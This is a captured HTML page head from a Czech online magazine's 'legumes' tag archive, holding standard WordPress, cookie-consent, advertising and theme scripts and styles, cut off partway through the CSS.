

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.magazinonline.cz/tag/lusteniny/
body_size: 20299
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    <title>luštěniny Archivy - Magazín Online!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.magazinonline.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.magazinonline.cz/wp-content/uploads/2020/09/icon-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.magazinonline.cz/tag/lusteniny/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="luštěniny Archivy - Magazín Online!" />
	<meta property="og:url" content="https://www.magazinonline.cz/tag/lusteniny/" />
	<meta property="og:site_name" content="Magazín Online!" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.magazinonline.cz/#website","url":"https://www.magazinonline.cz/","name":"Magazín Online!","description":"Internetový magazín s vážnými, méně vážnými a zábavnými tématy.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.magazinonline.cz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"cs"},{"@type":"CollectionPage","@id":"https://www.magazinonline.cz/tag/lusteniny/#webpage","url":"https://www.magazinonline.cz/tag/lusteniny/","name":"luštěniny Archivy - Magazín Online!","isPartOf":{"@id":"https://www.magazinonline.cz/#website"},"breadcrumb":{"@id":"https://www.magazinonline.cz/tag/lusteniny/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://www.magazinonline.cz/tag/lusteniny/"]}]},{"@type":"BreadcrumbList","@id":"https://www.magazinonline.cz/tag/lusteniny/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://www.magazinonline.cz/"},{"@type":"ListItem","position":2,"name":"luštěniny"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ssp.seznam.cz' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Magazín Online! &raquo; RSS zdroj" href="https://www.magazinonline.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magazín Online! &raquo; RSS komentářů" href="https://www.magazinonline.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magazín Online! &raquo; RSS pro štítek luštěniny" href="https://www.magazinonline.cz/tag/lusteniny/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.magazinonline.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.magazinonline.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.magazinonline.cz/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.magazinonline.cz/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='seznam-ads-style-css'  href='https://www.magazinonline.cz/wp-content/plugins/seznam-ads/assets/css/public.min.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.magazinonline.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Rubik%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css'  href='https://www.magazinonline.cz/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.magazinonline.cz/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://www.magazinonline.cz/wp-content/themes/Newspaper-child/style.css?ver=10.3.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.magazinonline.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.magazinonline.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<script type='text/javascript' src='https://www.magazinonline.cz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.magazinonline.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#3f3f3f","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ff4800","button_1_button_hover":"#cc3a00","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Z\u00e1sady pou\u017e\u00edv\u00e1n\u00ed cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.magazinonline.cz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.magazinonline.cz/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.magazinonline.cz/wp-content/plugins/seznam-ads/assets/js/seznam-ssp.min.js?ver=2.3' id='seznam-ads-public-js'></script>
<script type='text/javascript' src='https://ssp.seznam.cz/static/js/ssp.js?ver=2.3' id='seznam-ads-sssp-js'></script>
<script type='text/javascript' src='https://ssp.seznam.cz/static/js/popup.js?ver=2.3' id='seznam-ads-sssp-popup-js'></script>
<script type='text/javascript' src='https://www.magazinonline.cz/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.0' id='taxopress-frontend-js-js'></script>
<link rel="https://api.w.org/" href="https://www.magazinonline.cz/wp-json/" /><link rel="alternate" type="application/json" href="https://www.magazinonline.cz/wp-json/wp/v2/tags/27" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.magazinonline.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.magazinonline.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<style>
seznam-pocitadlolibise { /* Defaults: layout=seamless, size=small */
  display: inline-block;

  min-width: 100px;
  height: 20px;
}

seznam-pocitadlolibise[size='minimalistic'] {
  min-width: 40px;
}

seznam-pocitadlolibise[layout='button_count'] {
  height: 28px;
}

seznam-pocitadlolibise[layout='box_count'] {
  height: 40px;
}

seznam-pocitadlolibise[layout='box_count'][size='large'] {
  height: 58px;
}

/* Placeholder support */

seznam-pocitadlolibise > * {
  display: inline-block;

  width: 100%;
  height: 100%;
}

seznam-pocitadlolibise > *::before {
  display: block;

  position: relative;
  top: 25%;

  width: 100%;
  height: 50%;

  content: '';

  background-color: currentColor;
  background-color: var(--placeholder-color, currentColor);
}
</style>
<script src="//pocitadlolibise.seznam.cz/pocitadlolibise.js" async></script>
<!-- seznam-ads {"version":"2.3"} -->
<script>function sssp_get_breakpoint(){
        return '700';
        }</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.magazinonline.cz\/wp-admin\/","wpRestNonce":"a0909fe5b9","wpRestUrl":"https:\/\/www.magazinonline.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.magazinonline.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/www.magazinonline.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="\u010dekejte pros\u00edm ...";
var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4800";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="51b8718dd9";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff4800;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4800 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4800;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff4800;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff4800 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4800;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4800 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4800 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4800;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ff4800;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4800;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 72, 0, 0.7);
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:Rubik;
	font-weight:normal;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff4800;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff4800;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4800 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff4800;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff4800;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff4800;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
